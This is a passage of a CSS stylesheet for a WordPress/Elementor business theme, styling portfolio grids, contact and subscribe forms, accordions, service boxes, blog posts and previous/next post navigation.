  background-color: rgba(0, 0, 0, .93);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding: 10px 20px;
  text-align: center;
  clip-path: inset(0 100% 0 0);
  -webkit-clip-path: inset(0 100% 0 0);
  -webkit-transition: -webkit-clip-path .5s cubic-bezier(.59, .02, .17, .87);
  transition: -webkit-clip-path .5s cubic-bezier(.59, .02, .17, .87);
  -o-transition: clip-path .5s cubic-bezier(.59, .02, .17, .87);
  transition: clip-path .5s cubic-bezier(.59, .02, .17, .87);
  transition: clip-path .5s cubic-bezier(.59, .02, .17, .87), -webkit-clip-path .5s cubic-bezier(.59, .02, .17, .87)
}

.rt-portfolio-box.rt-port-metro .rt-portfolio-box-item:hover .rt-portfolio-box-content {
  clip-path: inset(0 0 0 0);
  -webkit-clip-path: inset(0 0 0 0)
}

.rt-portfolio-box.rt-port-metro .rt-portfolio-box-item .rt-portfolio-box-content .portfolio-category {
  visibility: hidden;
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
  transform: translateY(10px);
  -webkit-transition: .3s ease-in-out .35s;
  -o-transition: .3s ease-in-out .35s;
  transition: .3s ease-in-out .35s;
  color: #a1a1a1;
  margin-bottom: 0px;
}

.rt-portfolio-box.rt-port-metro .rt-portfolio-box-item .rt-portfolio-box-content .portfolio-title {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
  transform: translateY(10px);
  -webkit-transition: .3s ease-in-out .3s;
  -o-transition: .3s ease-in-out .3s;
  transition: .3s ease-in-out .3s;
  color: #fff;
  margin-bottom: 0px;
}

.rt-portfolio-box.rt-port-metro .rt-portfolio-box-item:hover .rt-portfolio-box-content .portfolio-category {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0)
}

.rt-portfolio-box.rt-port-metro .rt-portfolio-box-item:hover .rt-portfolio-box-content .portfolio-title {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0)
}

.rt-portfolio-box.rt-port-metro .rt-portfolio-box-item .portfolio-link {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1
}

@media screen and (min-width:768px) and (max-width:991px) {
  .rt-portfolio-box.rt-port-metro {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(100%, 1fr));
    grid-auto-rows: auto;
    grid-auto-flow: dense
  }

  .rt-portfolio-box.rt-port-metro .rt-portfolio-box-item.box-wide {
    grid-column: auto
  }

  .rt-portfolio-box.rt-port-metro .rt-portfolio-box-item.box-tall {}

  .rt-portfolio-box.rt-port-metro .rt-portfolio-box-item.box-big {
    grid-row: auto;
    grid-column: auto
  }
}

@media screen and (min-width:321px) and (max-width:479px) {
  .rt-portfolio-box.rt-port-metro {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(100%, 1fr));
    grid-auto-rows: auto;
    grid-auto-flow: dense
  }

  .rt-portfolio-box.rt-port-metro .rt-portfolio-box-item.box-wide {
    grid-column: auto
  }

  .rt-portfolio-box.rt-port-metro .rt-portfolio-box-item.box-tall {}

  .rt-portfolio-box.rt-port-metro .rt-portfolio-box-item.box-big {
    grid-row: auto;
    grid-column: auto
  }
}

@media screen and (max-width:320px) {
  .rt-portfolio-box.rt-port-metro {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(100%, 1fr));
    grid-auto-rows: auto;
    grid-auto-flow: dense
  }

  .rt-portfolio-box.rt-port-metro .rt-portfolio-box-item.box-wide {
    grid-column: auto
  }

  .rt-portfolio-box.rt-port-metro .rt-portfolio-box-item.box-tall {}

  .rt-portfolio-box.rt-port-metro .rt-portfolio-box-item.box-big {
    grid-row: auto;
    grid-column: auto
  }
}



/*======================================================================================
================================= softek ===============================
======================================================================================*/

h1.elementor-heading-title span {
  color: #104cba;
}

.box-right-rt {
  position: relative;
  right: -25px;
}

.rt-start-banner {
  position: relative;
  top: 80px;
  left: 0;
  right: 0;
  margin: 0 auto;
}

.rt-feature-icon-align .elementor-image-box-img {
  padding: 5px 0 0 0;
}

.icon-top-padd .elementor-image-box-img {
  padding: 7px 0 0 0;
}


.rt-general-link a {
  position: relative;
  display: inline-block;
}

.rt-general-link a:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  right: auto;
  width: 100%;
  height: 1px;
  background-color: #104CBA;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.rt-general-link a:hover:before {
  width: 0;
  color: #104CBA;
}

/*----------------------- Get in Touch Form -----------------*/

.rt-get-in-touch-form input[type='text'],
.rt-get-in-touch-form input[type='email'],
.rt-get-in-touch-form input[type='tel'] {
  background: #6F39C2;
  border-radius: 4px;
  width: 100%;
  height: 55px;
  line-height: 55px;
  border: none;
  margin-bottom: 10px;
  padding: 0 20px;
  color: #fff;
}

::placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #fff;
  opacity: 1;
  /* Firefox */
}

a:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #fff;
}

::-ms-input-placeholder {
  /* Microsoft Edge */
  color: #fff;
}

.rt-get-in-touch-form textarea {
  background: #6F39C2;
  border-radius: 4px;
  width: 100%;
  height: 120px;
  resize: none;
  line-height: 28px;
  font-size: 16px;
  padding: 12px 20px;
  color: #fff;
  border: none;
}

.rt-get-in-touch-form input[type='submit'] {
  position: relative;
  background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
  border-radius: 4px;
  width: 100%;
  height: 55px;
  font-size: 17px;
  line-height: 55px;
  border: none;
  color: #fff;
  font-weight: 600;
  letter-spacing: 0;
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}

.rt-get-in-touch-form input[type='submit']:hover {
  box-shadow: 0px 11px 14px -7px rgba(0, 0, 0, 0.25);
  transform: translateY(-5px);
  -webkit-transform: translateY(-5px);
}

.rt-get-in-touch-form .wpcf7-response-output {
  border-radius: 4px;
  border: 1px solid #fff;
  color: #fff;
}


.rt-counter-txt .elementor-counter .elementor-counter-number-prefix {
  visibility: hidden;
  display: none;
  text-align: left;
  font-family: "Poppins", Sans-serif;
}

.rt-counter-txt .elementor-counter .elementor-counter-number {
  text-align: left;
  font-family: "Poppins", Sans-serif;
}





/*----------------------- Get in Touch Form HOME FIVE -----------------*/

.rt-get-in-touch-form-hm-five input[type='text'],
.rt-get-in-touch-form-hm-five input[type='email'],
.rt-get-in-touch-form-hm-five input[type='tel'] {
  background: #fafafa;
  border-radius: 4px;
  width: 100%;
  height: 55px;
  line-height: 55px;
  border: none;
  margin-bottom: 10px;
  padding: 0 20px;
  color: #696969;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  border: 1px solid #D0DCEC;
}

.rt-get-in-touch-form-hm-five input[type='text']:hover,
.rt-get-in-touch-form-hm-five input[type='email']:hover,
.rt-get-in-touch-form-hm-five input[type='tel']:hover {
  border: 1px solid #104CBA;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.rt-get-in-touch-form-hm-five input::placeholder,
.rt-get-in-touch-form-hm-five textarea::placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #696969;
  opacity: 1;
  /* Firefox */
}

.rt-get-in-touch-form-hm-five input:-ms-input-placeholder,
.rt-get-in-touch-form-hm-five textarea:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #696969;
}

.rt-get-in-touch-form-hm-five input::-ms-input-placeholder,
.rt-get-in-touch-form-hm-five textarea::-ms-input-placeholder {
  /* Microsoft Edge */
  color: #696969;
}

.rt-get-in-touch-form-hm-five textarea {
  background: #fafafa;
  border-radius: 4px;
  width: 100%;
  height: 120px;
  resize: none;
  line-height: 28px;
  font-size: 16px;
  padding: 12px 20px;
  color: #696969;
  border: none;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  border: 1px solid #D0DCEC;
}


.rt-get-in-touch-form-hm-five textarea:hover {
  border: 1px solid #104CBA;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.rt-get-in-touch-form-hm-five input[type='submit'] {
  background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
  border-radius: 4px;
  width: auto;
  height: 55px;
  line-height: 55px;
  border: none;
  color: #fff;
  font-size: 17px;
  font-weight: 600;
  letter-spacing: 0;
  padding: 0 33px;
}

.rt-get-in-touch-form-hm-five .wpcf7-response-output {
  border-radius: 4px;
  border: 1px solid #fff;
  color: #fff;
}



.rt-counter-txt .elementor-counter .elementor-counter-number-prefix {
  visibility: hidden;
  display: none;
  text-align: left;
}

.rt-counter-txt .elementor-counter .elementor-counter-title {
  text-align: left;
}



/*----------------- Subscribe Form --------------*/

.rt-subscribe-form input[type='email'] {
  background: #fafafa;
  border-radius: 4px;
  width: 70%;
  height: 55px;
  line-height: 28px;
  float: left;
  border: 1px solid #D0DCEC;
  margin-bottom: 10px;
  padding: 0 20px;
  color: #696969;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}


.rt-subscribe-form input[type='email']:hover {
  border: 1px solid #104CBA;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.rt-subscribe-form input::placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #696969;
  opacity: 1;
  /* Firefox */
}

.rt-subscribe-form input:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #696969;
}

.rt-subscribe-form input::-ms-input-placeholder {
  /* Microsoft Edge */
  color: #696969;
}

.rt-subscribe-form input[type='submit'] {
  background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
  border-radius: 4px;
  width: 182px;
  height: 55px;
  font-size: 17px;
  line-height: 30px;
  float: right;
  border: none;
  color: #fff;
  font-weight: 700;
  letter-spacing: 0;
}

@media only screen and (max-width: 767px) {

  .rt-subscribe-form input[type='email'] {
    width: 100%;
  }

  .rt-subscribe-form input[type='submit'] {
    width: 100%;
  }

  .wraper_error_main.style-one > .container {
    padding-top: 174px;
    padding-bottom: 120px;
  }
}

/*----------------- Contact Form Home-4 --------------*/

.rt-contact-hm-four-form input[type='text'],
.rt-contact-hm-four-form input[type='email'],
.rt-contact-hm-four-form input[type='tel'] {
  background: #fafafa;
  border-radius: 4px;
  width: 49%;
  height: 55px;
  line-height: 28px;
  float: left;
  border: 1px solid #D0DCEC;
  margin-bottom: 10px;
  padding: 0 20px;
  color: #696969;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}


.rt-contact-hm-four-form input[type='text']:hover,
.rt-contact-hm-four-form input[type='email']:hover,
.rt-contact-hm-four-form input[type='tel']:hover {
  border: 1px solid #104CBA;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}




.rt-contact-hm-four-form .YourName input[type='text'] {
  float: left;
}

.rt-contact-hm-four-form .PhoneNo input[type='tel'] {
  float: left;
}

.rt-contact-hm-four-form .YourEmail input[type='email'] {
  float: right;
}

.rt-contact-hm-four-form .Company input[type='text'] {
  float: right;
}

.rt-contact-hm-four-form textarea {
  background: #fafafa;
  border-radius: 4px;
  width: 100%;
  height: 120px;
  resize: none;
  line-height: 28px;
  font-size: 16px;
  padding: 0 20px;
  color: #696969;
  border: none;
  border: 1px solid #D0DCEC;
  margin-bottom: 40px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.rt-contact-hm-four-form textarea:hover {
  border: 1px solid #104CBA;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}


.rt-contact-hm-four-form textarea::placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #696969;
  opacity: 1;
  /* Firefox */
}

.rt-contact-hm-four-form input::placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #696969;
  opacity: 1;
  /* Firefox */
}

.rt-contact-hm-four-form input:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #696969;
}

.rt-contact-hm-four-form input::-ms-input-placeholder {
  /* Microsoft Edge */
  color: #696969;
}

.rt-contact-hm-four-form input[type='submit'] {
  position: relative;
  background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
  border-radius: 4px;
  width: 182px;
  height: 55px;
  line-height: 30px;
  border: none;
  color: #fff;
  font-size: 17px;
  font-weight: 700;
  letter-spacing: 0;
  display: block;
  margin: 0 auto;
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}

.rt-contact-hm-four-form input[type='submit']:hover {
  box-shadow: 0px 11px 14px -7px rgba(0, 0, 0, 0.25) !important;
  transform: translateY(-5px) !important;
  -webkit-transform: translateY(-5px) !important;
}

@media only screen and (max-width: 767px) {

  .rt-contact-hm-four-form .YourName input[type='text'] {
    width: 100%;
  }

  .rt-contact-hm-four-form .PhoneNo input[type='tel'] {
    width: 100%;
  }

  .rt-contact-hm-four-form .YourEmail input[type='email'] {
    width: 100%;
  }

  .rt-contact-hm-four-form .Company input[type='text'] {
    width: 100%;
  }
}




/*----------------- Contact Page (MAIN) --------------*/

.rt-contact-pg input[type='text'],
.rt-contact-pg input[type='email'],
.rt-contact-pg input[type='tel'] {
  background: #462df8;
  border-radius: 4px;
  width: 49%;
  height: 55px;
  line-height: 28px;
  float: left;
  border: 1px solid #462df8;
  margin-bottom: 10px;
  padding: 0 20px;
  color: #fff;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}


.rt-contact-pg input[type='text']:hover,
.rt-contact-pg input[type='email']:hover,
.rt-contact-pg input[type='tel']:hover {
  border: 1px solid #81a7dc;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}




.rt-contact-pg .YourName input[type='text'] {
  float: left;
}

.rt-contact-pg .PhoneNo input[type='tel'] {
  float: left;
}

.rt-contact-pg .YourEmail input[type='email'] {
  float: right;
}

.rt-contact-pg .Company input[type='text'] {
  float: right;
}

.rt-contact-pg textarea {
  background: #462df8;
  border-radius: 4px;
  width: 100%;
  height: 120px;
  resize: none;
  line-height: 28px;
  font-size: 16px;
  padding: 0 20px;
  color: #fff;
  border: none;
  border: 1px solid #462df8;
  margin-bottom: 40px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.rt-contact-pg textarea:hover {
  border: 1px solid #81a7dc;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}


.rt-contact-pg input::placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #fff;
  opacity: 1;
  /* Firefox */
}

.rt-contact-pg input:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #fff;
}

.rt-contact-pg input::-ms-input-placeholder {
  /* Microsoft Edge */
  color: #fff;
}

.rt-contact-pg input[type='submit'] {
  position: relative;
  background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
  border-radius: 4px;
  width: 182px;
  height: 55px;
  line-height: 30px;
  border: none;
  color: #fff;
  font-size: 17px;
  font-weight: 700;
  letter-spacing: 0;
  display: block;
  margin: 0 auto;
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}

.rt-contact-pg input[type='submit']:hover {
  box-shadow: 0px 11px 14px -7px rgba(0, 0, 0, 0.25) !important;
  transform: translateY(-5px) !important;
  -webkit-transform: translateY(-5px) !important;
}

@media only screen and (max-width: 767px) {

  .rt-contact-pg .YourName input[type='text'] {
    width: 100%;
  }

  .rt-contact-pg .PhoneNo input[type='tel'] {
    width: 100%;
  }

  .rt-contact-pg .YourEmail input[type='email'] {
    width: 100%;
  }

  .rt-contact-pg .Company input[type='text'] {
    width: 100%;
  }
}

/*--------------------- Content Box ---------------------*/
.home-two-hover-box {
  background: #fff;
  border-radius: 4px;
}

.home-two-hover-box:hover .elementor-image-box-content h3 {
  color: #fff;
}

.home-two-hover-box .elementor-image-box-content h6 {
  color: #000;
}

.home-two-hover-box:hover .elementor-image-box-content h6 {
  color: #fff;
}

.home-two-hover-box:hover .elementor-image-box-content p {
  color: #b1bcdb;
}

.home-two-hover-box img {
  transition: all .35s cubic-bezier(.38, 3, .57, 1.6);
  transform: translate3d(0px, 0, 0);
}

.home-two-hover-box:hover img {
  color: #b1bcdb;
  filter: brightness(0) invert(1);
  transition: all .35s cubic-bezier(.38, 3, .57, 1.6);
  transform: translate3d(0px, 0, 0);
}

.home-two-hover-box img {
  margin-top: 7px;
}

@media only screen and (min-width: 1024px) and (max-width: 1300px) {
  .home-two-hover-box .elementor-image-box-img {
    width: 6% !important;
  }

}



.choose-hover-box .elementor-column-wrap {
  background: #163eaf;
  border-radius: 4px;
  box-shadow: 0px 7px 20px 0px rgb(42 22 139 / 8%);
}

.choose-hover-box .elementor-column-wrap:hover {
  border-radius: 4px;
}

.choose-hover-box:hover .elementor-image-box-content h3 {
  color: #fff;
}

.choose-hover-box .elementor-image-box-content h6 {
  color: #fff;
}

.choose-hover-box:hover .elementor-image-box-content h6 {
  color: #fff;
}

.choose-hover-box .elementor-image-box-content p {
  color: #fff;
}

.choose-hover-box:hover .elementor-image-box-content p {
  color: #b1bcdb;
}

.choose-hover-box img {
  color: #fff;
}

.choose-hover-box:hover img {
  color: #b1bcdb;
  filter: brightness(0) invert(1);
}

.choose-hover-box img {
  margin-top: 7px;
}


/* ========================= Accordian ======================== */

.home-three-accordian .elementor-accordion-item .elementor-tab-title.elementor-active {
  background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
  box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.06);
  margin-bottom: 0 !important;
}

.home-three-accordian .elementor-accordion-item .elementor-tab-title {
  background: #fff;
  box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.06);
  margin-bottom: 25px;
}

.home-three-accordian .elementor-accordion-item .elementor-tab-content.elementor-active {
  box-shadow: -10px 10px 30px rgba(0, 0, 0, 0.06);
  margin-bottom: 25px;
  background: #fff;
}

.home-three-accordian .elementor-accordion .elementor-tab-title {
  padding: 20px;
  line-height: 32px;
}

/*.home-three-accordian .elementor-accordion-icon {
  padding-top: 5px;
}*/

.home-three-accordian .elementor-accordion .elementor-accordion-item {
  border: none;
}

.admin-bar .block {
  top: 32px;
}

.rt-hollow-circle .elementor-image-box-img {
  margin-top: 2px !important;
}

.rt-img-align .elementor-image-box-img {
  margin-top: 7px !important;
}

.rt-dot-align .elementor-icon-box-icon {
  margin-top: 8px;
}

.rt-dot-align .elementor-icon-box-icon .elementor-icon i:before {
  box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.12);
  border-radius: 100%;
}

.rt-dot-align .elementor-image-box-img img {
  box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.12);
  border-radius: 100%;
  margin-top: 4px;
}

.rt-contact-icon-align .elementor-icon-box-icon {
  margin-top: 7px;
}

.rt-contact-icon-align .elementor-icon-box-icon .elementor-icon i:before {
  margin-top: 7px;
}


.rt-general-icon-align .elementor-icon-box-icon {
  margin-top: 4px;
}

.rt-general-icon-align .elementor-icon-box-icon .elementor-icon i:before {
  margin-top: 4px;
}

.rt-service3-dot-align .elementor-image-box-img img {
  box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.12);
  border-radius: 100%;
  margin-top: 7px;
}

.rt-cont-box-grid {
  border-radius: 4px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.rt-cont-box-grid:hover {
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.08);
  border-radius: 4px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

/*Team element-four homepg-5 css*/
.rt-team-section .team.element-four .rt-professionals-team:nth-of-type(2n+2) {
  margin-top: 30px;
}

.rt-progress-title .elementor-counter-number,
.rt-progress-title .elementor-counter-number-suffix {
  font-size: 50px;
  font-weight: 600;
  font-family: "Poppins", Sans-serif;
}



/*service-box CSS STARTS*/
.service-box .sevicebox-item.sevicebox-item-active .elementor-column-wrap.elementor-element-populated {
  background: #fff;
  box-shadow: 0px 0px 38px 0px rgba(0, 0, 0, 0.08);
  transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
}

.service-box .sevicebox-item.sevicebox-item-active .elementor-column-wrap.elementor-element-populated .elementor-heading-title {
  color: #101010;
  transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
}

.service-box .sevicebox-item.sevicebox-item-active .elementor-column-wrap.elementor-element-populated .elementor-text-editor {
  color: #696969;
  transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
}

.service-box .sevicebox-item .elementor-column-wrap.elementor-element-populated {
  background: #fff;
  /*box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.13);*/
  transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
}

.service-box .sevicebox-item .elementor-column-wrap.elementor-element-populated .elementor-heading-title {
  color: #101010;
  transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
}

.service-box .sevicebox-item .elementor-column-wrap.elementor-element-populated .elementor-text-editor {
  color: #696969;
  transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
}

/*box hover*/
.service-box:hover .sevicebox-item.sevicebox-item-active .elementor-column-wrap.elementor-element-populated {
  /*background: #fff;*/
  box-shadow: 0px 0px 38px 0px rgba(0, 0, 0, 0.08);
  transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
  border-radius: 4px;
}

.service-box:hover .sevicebox-item.sevicebox-item-active .elementor-column-wrap.elementor-element-populated .elementor-heading-title {
  color: #101010;
  transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
}

.service-box:hover .sevicebox-item.sevicebox-item-active .elementor-column-wrap.elementor-element-populated .elementor-text-editor {
  color: #696969;
  transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
}

.service-box:hover .sevicebox-item:hover .elementor-column-wrap.elementor-element-populated {
  /*background: #000;*/
  box-shadow: 0px 0px 38px 0px rgba(0, 0, 0, 0.08);
  transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
  border-radius: 4px;
}


.service-box:hover .sevicebox-item:hover .elementor-column-wrap.elementor-element-populated .elementor-heading-title {
  color: #101010;
  transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
}

.service-box:hover .sevicebox-item:hover .elementor-column-wrap.elementor-element-populated .elementor-text-editor {
  color: #696969;
  transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
}

/*service-box CSS Ends*/

/* ===================== EXTRA ===================== */

.widget-area > .widget_recent_entries,
.widget-area > .widget_recent_comments,
.widget-area > .widget_archive,
.widget-area > .widget_calendar,
.widget-area > .widget_categories,
.widget-area > .widget_pages,
.widget-area > .widget_meta,
.widget-area > .widget_recent_comments,
.widget-area > .widget_recent_entries,
.widget-area > .widget_rss,
.widget-area > .widget_search,
.widget-area > .widget_search,
.widget-area > .widget_text,
.widget-area > .widget_tag_cloud {
  margin-bottom: 38px;
}


.wp-block-button__link {
  font-size: 17px;
  font-weight: 700;
  text-transform: none;
  text-align: center;
  font-size: 17px;
  line-height: 30px;
  letter-spacing: 0.3px;
  color: #FFFFFF;
  padding: 11px 33px 11px 33px;
  background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
  border-radius: 4px;
  margin: 0px 0px 0px 0px;
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;

}

.wp-block-button__link:hover {
  box-shadow: 0px 11px 14px -7px rgba(0, 0, 0, 0.25);
  transform: translateY(-5px);
  -webkit-transform: translateY(-5px);
}

/* ============== Drop Down new css ============== */

.rt-select-wrapper {
  position: relative;
  /*width: 100%;*/
  height: 55px;
  display: inline-block;
  vertical-align: middle;
  min-width: 232px;
  padding-right: 36px;
  border-radius: 4px;
  border: 1px solid #d0d0d0;
  border-radius: 4px;
}

.rt-select-wrapper .rt-select-text {
  display: block;
  padding: 13px;
  font-size: 16px;
  line-height: 28px;
  overflow: hidden;
  text-align: left;
  white-space: nowrap;
  color: #696969;
}

.rt-select-wrapper .rt-select-button {
  width: 36px;
  height: 55px;
  position: absolute;
  right: 0px;
  top: 0px;
  cursor: pointer;
}

.rt-select-wrapper .rt-select-button:before {
  content: "\e64b";
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -3px;
  margin-top: -11px;
  font-family: 'themify';
  font-size: 10px;
  width: 24px;
  height: 24px;
  line-height: 24px;
  font-weight: normal;
}

.select2-container .select2-selection > .select2-selection__arrow:before {
  content: "\e64b";
  position: absolute;
  /*left: 50%;*/
  right: 0;
  top: 50%;
  margin-left: -12px;
  margin-top: -14px;
  font-family: "themify";
  font-size: 10px;
  width: 24px;
  height: 24px;
  line-height: 24px;
  font-weight: normal;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
  display: none !important;
}

.widget-area > .widget select {
  width: 100%;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  border-radius: 4px padding: 0 10px 0 0;
  font-size: 13px;
  height: 37px;
  border: 1px solid #e7f1fb;
  background-color: #ffffff;
}

.widget-area > .widget select:hover {
  border: 1px solid #e7f1fb !important;
  background-color: #ffffff;
}

.widget-area > .widget select:focus {
  border: 1px solid #afb1b1 !important;
  background-color: #ffffff;
}

/* ============== End Drop Down new css ============== */

.wraper_blog_main .blog_main .product.style-default {
  width: 100%;
  float: left;
  margin-bottom: 55px;
  box-shadow: 0px 3px 20px rgba(0, 0, 0, 0.1);
  border-radius: 4px;
  overflow: hidden;
}

.wraper_blog_main .blog_main .product.style-default .post-meta {
  overflow: visible;
}

.wraper_blog_main .blog_main .product.style-default .post-thumbnail {
  overflow: hidden;
}

.wraper_blog_main .blog_main .product.style-default .entry-blog-content {
  padding: 40px 40px;
  position: relative;
}


.wraper_blog_main .blog_main .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span {
  padding: 11px 33px !important;
  letter-spacing: 0;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  font-size: 17px;
  line-height: 30px;
  text-transform: capitalize;
  font-weight: 700;
  background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
  border-radius: 4px;
  border: none;
}

.wraper_blog_main .blog_main .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span:hover {
  box-shadow: 0px 11px 14px -7px rgba(0, 0, 0, 0.25);
  transform: translateY(-5px);
  -webkit-transform: translateY(-5px);
}

.wraper_blog_main .blog_main .product.style-default .entry-blog-content .entry-extra-item {
  width: 100%;
  display: block;
  /* overflow: hidden;*/
  float: left;
  margin: 2px 0 8px 0;
}

.wp-block-file .wp-block-file__button {
  background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
  border-radius: 4px;
  color: #fff;
  font-size: 17px;
  line-height: 30px;
  padding: 11px 33px;
}

.single-post .status-publish .wp-block-gallery.columns-2 {
  margin-right: 20px;
}


.single-post.hentry .wp-block-latest-comments.has-avatars.has-dates.has-excerpts article {
  line-height: 28px;
}

/* ==================== NEXT PREV SECTION ==================== */

.post-navigation .nav-links .nav-previous {
  float: left;
  width: 48%;
  padding: 15px;
  border-radius: 4px;
  box-shadow: 2px 5px 30px 0px rgba(23.00000000000011, 22.000000000000007, 138.99999999999994, 0.08);
  transition: -webkit-transform .3s cubic-bezier(0, .95, .3, 1);
  transition: transform .3s cubic-bezier(0, .95, .3, 1);
  transition: transform .3s cubic-bezier(0, .95, .3, 1), -webkit-transform .3s cubic-bezier(0, .95, .3, 1);
}


.post-navigation .nav-links .nav-previous:hover .ti-angle-left {
  -webkit-transform: translateX(-7px);
  transform: translateX(-7px);
}

.post-navigation .nav-links .nav-previous .ti-angle-left {
  width: 30px;
  height: 28px;
}

.post-navigation .nav-links .nav-next .ti-angle-right {
  width: 30px;
  height: 28px;
}

.post-navigation .nav-links .nav-previous a {
  position: relative;
  /* display: -webkit-box;
    display: -ms-flexbox;*/
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.post-navigation .nav-links .nav-previous .rt-nav-img {
  width: 25%;
  margin-right: 15px;
  margin-left: 0;
}

.post-navigation .nav-links .nav-previous .rt-nav-info {
  width: 80%;
}

.post-navigation .nav-links .nav-previous .rt-nav-img img {
  border-radius: 4px;
}


.post-navigation .nav-links .rt-nav-title {
  font-size: 14px;
  line-height: 26px;
  font-weight: 400;
  color: #696969;
  position: relative;
  display: inline-block;
}


/*.post-navigation .nav-links .rt-nav-title:before {
  content: "";
  width: 0;
  height: 1px;
  bottom: 2px;
  position: absolute;
  left: auto;
  right: 0;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: currentColor;
  color: #013CA3;

}

.post-navigation .nav-links .rt-nav-title:hover:before {
  right: auto;
  left: 0;
  width: 100%;
  color: #013CA3;
  display: block;
}*/

.post-navigation .nav-links .rt-nav-date {
  font-size: 16px;
  line-height: 28px;
  font-weight: 600;
  width: 100%;
  display: block;
  color: #000;
}

.post-navigation .nav-links .nav-next {
  float: right;
  width: 48%;
  padding: 15px;
  border-radius: 4px;
  box-shadow: 2px 5px 30px 0px rgba(23.00000000000011, 22.000000000000007, 138.99999999999994, 0.08);
